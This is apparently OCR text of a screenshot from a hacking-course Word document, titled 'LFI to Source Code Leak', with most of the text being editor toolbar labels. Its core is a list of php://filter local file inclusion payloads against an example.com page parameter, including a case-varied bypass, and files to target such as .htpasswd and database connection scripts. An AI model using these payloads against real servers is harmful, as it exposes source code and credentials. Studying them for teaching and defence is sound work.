 AutoSave Off LFI to Source Code Leak • Saved Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Internal Source Code Leak:
php://filter
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
index.php
stock/cnx.php
stock/.htpasswd
present.php
cnx_membre.php
consul_stockR.php
V_HACK
LET'S LEARN TOGETHER
ords English (India) Accessibility: Good to go Focus
ûdemy